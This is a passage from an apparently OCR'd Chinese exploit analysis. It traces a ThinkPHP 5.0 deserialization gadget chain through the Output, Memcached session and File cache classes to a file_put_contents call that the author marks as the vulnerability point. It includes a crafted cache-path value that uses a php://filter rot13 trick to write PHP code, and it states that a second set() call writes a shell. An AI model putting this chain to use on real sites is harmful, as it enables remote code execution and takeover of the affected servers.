 122 protected function block($style, $message)
123 {
124 $this->writeln( messages: "<{$style}>{$message}</$style>");
125 }
141 public function writeln($messages, $type = self::OUTPUT_NORMAL)
142 {
143 $this->write($messages, newline: true, $type);
144 }
145
146 /**
147 * 输出信息
148 * @param string $messages
149 * @param bool $newline
150 * @param int $type
151 */
152 public function write($messages, $newline = false, $type = self::OUTPUT_NORMAL)
153 {
154 $this->handle->write($messages, $newline, $type);
155 }
$this->handle=(new think\session\driver\Memcached());
文件： thinkphp/library/think/session/driver/Memcached.php
100 public function write($sessID, $sessData)
101 {
102 return $this->handler->set($this->config['session_name'] . $sessID, $sessData, $this->config['expire']);
103 }
$this->handler=(new think\cache\driver\File());
文件：thinkphp/library/think/cache/driver/File.php
141 public function set($name, $value, $expire = null)
142 {
143 if (is_null($expire)) {
144 $expire = $this->options['expire'];
145 }
146 if ($expire instanceof \DateTime) {
147 $expire = $expire->getTimestamp() - time();
148 }
149 $filename = $this->getCacheKey($name, auto: true);
150 if ($this->tag && !is_file($filename)) {
151 $first = true;
152 }
153 $data = serialize($value);
154 if ($this->options['data_compress'] && function_exists( function_name: 'gzcompress')) {
155 //数据压缩
156 $data = gzcompress($data, level: 3);
157 }
158 $data = "<?php\n//" . sprintf( format: '%012d', $expire) . "\n exit();?>\n" . $data;
漏洞点：文件写入
159 $result = file_put_contents($filename, $data);
160 if ($result) {
161 isset($first) && $this->setTagItem($filename);
162 clearstatcache();
163 return true;
164 } else {
165 return false;
166 }
167 }
70 protected function getCacheKey($name, $auto = false)
71 {
72 $name = md5($name);
73 if ($this->options['cache_subdir']) {
74 // 使用子目录
75 $name = substr($name, start: 0, length: 2) . DS . substr($name, start: 2);
76 }
77 if ($this->options['prefix']) {
78 $name = $this->options['prefix'] . DS . $name;
79 }
80 $filename = $this->options['path'] . $name . '.php';
81 $dir = dirname($filename);
82
83 if ($auto && !is_dir($dir)) {
84 mkdir($dir, mode: 0755, recursive: true);
85 }
86 return $filename;
87 }
$this-
>options['path']='php://filter/write=string.ro
t13/resource=./<?cuc cucvasb();?>';
188 protected function setTagItem($name)
189 {
190 if ($this->tag) {
191 $key = 'tag_' . md5($this->tag);
192 $this->tag = null;
193 if ($this->has($key)) {
194 $value = explode( delimiter: ',', $this->get($key));
195 $value[] = $name;
196 $value = implode( glue: ',', array_unique($value));
197 } else {
198 $value = $name;
199 }
200 $this->set($key, $value, expire: 0);
再执行一次set方法后成功写入shell
201 }
202 }